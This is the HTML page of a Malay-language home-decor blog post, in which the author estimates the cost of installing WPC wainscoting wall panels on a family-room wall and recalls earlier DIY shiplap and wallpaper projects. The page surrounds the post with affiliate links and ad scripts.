<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary1501860964704391047' style='display:none;'>
<p style="text-align: justify;">Hari ini hari ke-10 PKP 3.0. Dah mula rasa tepu juga berada di rumah tapi demi keselamatan diri dan keluarga, mahu tak mahu kena tempuh juga pengalaman ini sekali lagi atau mungkin berkali - kali lagi. PR bekerja sepenuhnya dari rumah bermula 1 Jun 2021.</p><p style="text-align: justify;">Biasalah bila menghabiskan banyak masa di rumah, mulalah mood nak men"deko" tu datang. Cuma kali ni berbeza sedikit sebab moratorium bukan lagi secara automatik seperti PKP 1.0. Jadi untuk membuat keputusan tu kena ambil kira banyak sudut. Kalau anda yang tak pernah buat pinjaman kewangan, anda memang legend!</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/s800/wpc+wall+panel.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="wainscoting baru" border="0" data-original-height="800" data-original-width="800" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w400-h400/wpc+wall+panel.jpeg" title="WPC wainscoting panel" width="400" /></a></div><p style="text-align: justify;"><b><span style="font-size: x-large;">Wainscoting Wood Strips Panel Rekabentuk Elegan</span></b></p><p style="text-align: justify;">Kali ini, PR tertarik dengan konsep wainscoting wood strips. Bahan wainscoting ini campuran daripada wood plastic composite (WPC) dan PVC. Bila tengok ilustrasi penjual tu memang nampak elegan dan mewah hasilnya.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><b><span style="font-size: large;">Projek Dekorasi DIY Terdahulu</span></b></p><p style="text-align: justify;">Tahun 2020, PR sempat buat DIY beberapa jenis konsep dekorasi dinding rumah PR. Kalau ditanya konsep dan tema PR rasa dah campur aduk dah. Projek pertama PR <a href="http://www.padinrose.com/2020/07/diy-pasang-wainscoting-modal-rm300.html" target="_blank"><b>pasang wainscoting</b></a> untuk dinding bahagian sofa dengan modal RM300 sahaja. Kemudian PR <a href="http://www.padinrose.com/2020/06/jom-diy-shiplap-wall.html" target="_blank"><b>pasang shiplap wall</b></a> di ruangan <i>feature wall</i> ruang tamu.</p><p style="text-align: justify;">Masa tu susah nak cari bahan MDF board yang memang dah siap potong. Berpeluh juga nak potong bagi sama rata dan lurus. Sekarang bagi anda yang ingin memasang shiplap wall, boleh beli bahan yang dah siap potong.<b> Plug &amp; play</b> sahaja. Lihat di sini &gt;&gt; <a href="https://shp.ee/gkis29u" target="_blank"><b>MDF Board Untuk Shiplap Wall</b></a> &lt;&lt;</p><p style="text-align: justify;">Projek yang ketiga, projek memasang Korea Wallpaper. Ada 2 lokasi PR pasang iaitu di bilik solat dan ruangan tangga. Untuk bilik solat, pemasangan yang straight forward tapi pemasangan di ruangan tangga ada sedikit pengiraan spesifik. Anda boleh rujuk semula <a href="http://www.padinrose.com/2020/07/3-tips-pilih-wallpaper.html" target="_blank"><b>3 Tips Pilih wallpaper</b></a> dan <a href="http://www.padinrose.com/2020/08/cara-mudah-ukur-wallpaper-dinding.html" target="_blank"><b>cara mudah ukur wallpaper.</b></a></p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><b><span style="font-size: large;">Anggaran Kos Memasang WPC Wainscoting Wall Panel</span></b></p><p style="text-align: justify;">Mungkin ini produk baharu jadi semasa PR buat tinjauan, rata - rata harga agak keras sedikit. PR bagi contoh penjual ini &gt;&gt;<a href="https://shp.ee/8dxuq79" target="_blank"><b>WPC Wainscoting Wall Panel</b></a>&lt;&lt; meletakkan tanda harga antara <b>RM58 - RM65</b> bagi satu unit berukuran 15cm x 1500cm.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiez-59l0tHtl4ZYE_WGyZwZameA3ESZQMFFHwusqSXdnVqxdf-Ui4-oipCoTjMnoe07Ccds1odGB0PPht0RBqKixVKWnj4oLAVt1KSLb2Iny-ypHULazq5aw85IT9lAgprTOqtsZ3MmmV/s1024/wpc+wainscoting.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="wainscoting panel baru" border="0" data-original-height="1024" data-original-width="1024" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiez-59l0tHtl4ZYE_WGyZwZameA3ESZQMFFHwusqSXdnVqxdf-Ui4-oipCoTjMnoe07Ccds1odGB0PPht0RBqKixVKWnj4oLAVt1KSLb2Iny-ypHULazq5aw85IT9lAgprTOqtsZ3MmmV/w400-h400/wpc+wainscoting.jpeg" title="elegan wainscoting" width="400" /></a></div><p style="text-align: justify;">PR bercadang untuk memasang wainscoting ini di dinding ruang keluarga di tingkat atas dengan dimensi tinggi 8' 7" dan lebar 6'.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><b><span style="font-size: medium;">Pengiraan Pemasangan Luas Penuh : 8' 7" x 6'</span></b></p><p style="text-align: justify;">Dengan mengambil kira unit inci, lebar panel tersebut lebih kurang 6". Jadi lebar dinding adalah 6' = 72". Bilangan baris panel untuk lebar 6' adalah 12 unit.</p><p style="text-align: center;">1 kaki = 12 inci, 1 inci = 2.54 cm</p><p style="text-align: justify;">Bagi ukuran tinggi pula, setiap panel tingginya adalah 1500cm = 5 kaki. Baki ruang bahagian atas adalah 8' 7" - 5' = 3' 7" = 43 inci</p><p style="text-align: justify;">43 inci x 12 baris = 516 inci. (jumlah panjang yang diperlukan untuk memenuhi baki ruangan atas)</p><p style="text-align: justify;">516 inci / 60 inci ( 5 kaki = 60 inci) = lebih kurang 9 panel tambahan.</p><p style="text-align: justify;">Jumlah panel : 12 panel + 9 panel + 1 panel (emergency) = 22 panel</p><p style="text-align: justify;">Kos panel = RM65 x 22 panel = RM1,430.00</p><p style="text-align: justify;">Bajet keseluruhan bolehlah diandaikan RM1,500 dengan tambahan seperti gam dan panel penutup tepi.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><b><span style="font-size: medium;">Pengiraan Pemasangan Luas : 5' x 6'</span></b></p><p style="text-align: justify;">Berdasarkan pengiraan di atas, jika PR mahu memasang separuh sahaja, RM65 x 12 panel = RM780.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;"><b><span style="font-size: large;">Tangguh Dahulu Projek Wainscoting WPC Wall Panel</span></b></p><p style="text-align: justify;">Jadi setelah dibuat perkiraan seperti di atas, PR membuat keputusan untuk menangguhkan dulu citarasa untuk memiliki dinding rumah elegan dengan pemasangan wainscoting panel baharu ini. Jika anda ingin memasang di kediaman atau rumah anda, boleh lah rujuk perkiraan yang PR tunjukkan.</p><p style="text-align: justify;">Okey, itu sahaja kali ini.</p>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary1501860964704391047","DIY Pasang Wainscoting Design Baru","https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html","6/11/2021","0","<a href='https://www.padinrose.com/search/label/dekorasi?max-results=6' rel='tag'>dekorasi</a>, <a href='https://www.padinrose.com/search/label/diy%20wainscoting?max-results=6' rel='tag'>diy wainscoting</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=DIY Pasang Wainscoting Design Baru&Body=https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2021/04/2-platform-font-percuma-terbaik.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2021/08/blog-terbengkalai-perlu-sinar-baharu.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/dekorasi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/diy wainscoting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
0
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmSKRG9KGQaDbROdJUa2O6Aqcfw2a66JM6_GRDV9BLxRvEh6lB6kq53DdwPM7uMPnhoZV-txu_gUl-aQHi_Tg1uYWAjr3pPaGQBOh65PpXxPVG2LnmYJZc6gq58qKCEJAe7dPwbjJz6WJX/w72-h72-p-k-no-nu/hdb+loan+vs+bank+loan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html'>HDB loan vs Bank loan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKZKxNUUg6g49XuhzWwOnAf9Y7E346adgIkguFAs9fvoC7STJUabuy7DKSof_9bQeU_QVXmn0usevE9JRhzYDNdBtQW6kUP6aPmFcRexgY_TPkEk3B8kqzDJdpFTxn3YNkAerxN2_qPgEG/w72-h72-p-k-no-nu/P4190033.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html'>Sijil Kekompetenan Gas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/01/condos-in-selangor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4btlKaI3h6rjAUeMwUQ9NTweRDjmlviSOOPPsfbl5wU1nqRDHw9HAWsBBbW5DdsvJWWbfwvXU_J4prAMx8zPNBcQi0GuZUZI5NZCkts2CHzNeTcnG6wLB-xsMM8QmPvxsl6_00gblrn9Z/w72-h72-p-k-no-nu/condos+in+selangor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/01/condos-in-selangor.html'>Precautionary actions you should take if you have jointly-own a property with a toxic family member</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2010/04/are-you-in-love-with-someone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx-R0NFZ_KOpv3i1_1FnEzCehed4_nikFo6bmQ-zkyqh-M6QSXeOs2UmBRY4-8gV7TgwhKC8Ahv2M9JoTVSqvwMJa-ABFfh4-4F-Gr-a_274qJ4_C9SNBY0qltgN2h6LlroFLdVe83v7_4/w72-h72-p-k-no-nu/love.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2010/04/are-you-in-love-with-someone.html'>ARE YOU IN LOVE WITH SOMEONE?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2022/11/review-desastay-santai-d-sawah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbXt2jrsJr23fXi2Z1G7keT8RjzP60hODetpi_KPpXv7Krm8Xiw6-VvPBIThx4BlTjdnhruypMdZEimg24Ozi8xd7lFCGeHYSW2QBrqNUFNIuvTsKj8V68_PHcSS4rebmyHdzXLVtW2K1XRJJUk0NCI-lOzrIIZba_GhSXGVF9YhkgFwaEo5kFnqxM3w/w72-h72-p-k-no-nu/view%20sawah%20desastay%20santai%20d%20sawah.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2022/11/review-desastay-santai-d-sawah.html'>Percutian Menarik di Desastay Santai D' Sawah</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
